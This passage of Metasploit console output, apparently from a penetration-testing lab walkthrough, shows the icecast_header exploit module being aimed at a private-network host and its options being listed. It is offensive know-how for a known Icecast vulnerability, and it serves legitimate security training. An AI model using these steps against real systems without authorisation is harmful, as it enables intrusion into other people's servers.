 msf5 exploit(windows/http/icecast_header) > set rhosts 192.168.0.20
rhosts => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic